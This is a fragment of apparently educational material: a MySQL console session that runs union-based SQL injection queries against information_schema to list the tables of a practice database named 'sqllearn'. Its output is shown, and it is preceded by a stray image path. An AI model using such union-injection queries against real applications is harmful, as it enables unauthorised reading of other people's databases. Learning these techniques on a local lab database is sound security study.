 mysql> select * from test where id=1 union select 1,2,3,4,concat(table_name) from information_schema.tables where table_
schema='sqllearn';
+----+------+------------+------+------------+
| id | flag | key1       | key2 | time       |
+----+------+------------+------+------------+
|  1 | 2    | 1999-01-01 |    0 | 1999-01-01 |
|  1 | 2    | 3          |    4 | test       |
|  1 | 2    | 3          |    4 | test2      |
+----+------+------------+------+------------+
3 rows in set (0.00 sec)

mysql> select * from test where id=1 union select 1,2,3,4,group_concat(table_name) from information_schema.tables where
table_schema='test';
+----+------+------------+------+------------+
| id | flag | key1       | key2 | time       |
+----+------+------------+------+------------+
|  1 | 2    | 1999-01-01 |    0 | 1999-01-01 |
|  1 | 2    | 3          |    4 | NULL       |
+----+------+------------+------+------------+
2 rows in set (0.00 sec)